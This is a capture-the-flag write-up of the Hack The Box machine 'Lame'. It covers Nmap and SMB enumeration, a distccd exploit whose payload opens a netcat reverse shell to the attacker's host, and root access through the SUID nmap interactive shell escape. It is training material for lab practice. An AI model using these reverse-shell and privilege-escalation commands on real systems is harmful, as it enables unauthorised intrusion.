HTB - Lame
I decided to work on TJ Null’s list of Hack The Box machines even though I’m not prepping for OSCP because I thought it might be a fun way to practice now that I have HTB VIP. The first machine on the list is Lame, so let’s get to it!
Initial Foothold
The first thing I did was run an initial Nmap scan with the following tags -sC, -sV, -vv, -Pn to use the default scripts, enumerate the services in the ports found, enable a verbose output and disable host discovery. I used -oN to save the ouput of the command (it’s always a good idea to do so). The final command is nmap -sC -sV 10.10.10.3 -vv -Pn -oN nmap/initial.

Nmap has found ports 21 (FTP), 22 (SSH), 139 and 445, which are related to smb.
I decided to investigate these further but while doing that, I ran a more aggressive scan on all ports with tags -A and -p-: nmap -A -p- -sC -sV 10.10.10.3 -vv -Pn -oN nmap/aggressive.
The first thing I took a look at was the FTP service where FTP anonymous could be used (login with anonymous, no password) however the directory seemed to be completely empty so I quickly moved on to looking at the smb services.
I used smbmap to see what I could access: smbmap -H 10.10.10.3

The only share that I could take a look at was tmp, so I did so using smbclient: smbclient \\\\10.10.10.3\\tmp:

Taking a look around, there wasn’t much that I had access to that looked interesting, except maybe vgauthsvclog.txt.0:
This is linked to the VMware Guest Authentication Service, I thought that this could be used to obtain access on the machine but since it looked like it could be a rabbit hole, I decided to first take a look at the output of my aggressive nmap scan which had the following new service:
3632/tcp open distccd syn-ack distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))
A quick google search showed that this service had a CVE on record. I used the following command to check if the service running on the machine is vulnerable to that CVE: nmap -p 3632 10.10.10.3 --script distcc-cve2004-2687 -Pn -oN nmap/vuln.

Since it’s vulnerable, I looked for an exploit and found one in python. The only thing I needed to was change the line containing the payload to my host ip and the port I would be listening to with netcat. payload = "nc <HOST> 1234 -e /bin/bash". I then ran a netcat listener on my attacking machine: nc -lnvp 1234 and the exploit with ./exploit.py 10.10.10.3 3632 and this got me a shell.
Privilege escalation

I used this following command to get an interative shell python -c 'import pty; pty.spawn("/bin/bash")' and found the user flag in /home/makis:
I found 4 main directories in /home:
-
ftp-> empty -
makis-> user flag and.sudo_as_admin_successful-> so we know it has used sudo before -
service-> basically empty -
user:.ssh-> looks interesting but we don’t have reading access
At this point, I realised that I could enter /root and list its files:

A couple things looked interesting but it didn’t seem like I had enough access to any of them to do something useful so I decided to look for SUID binaries in the machine with the following command: find / -perm -u=s -type f 2>/dev/null; find / -perm -4000 -o- -perm -2000 -o- -perm -6000
/usr/bin/nmap jumped out to me and by running nmap --interactive and then running !sh, I landed a root shell. I was then able to read the /root/root.txt which is the final flag: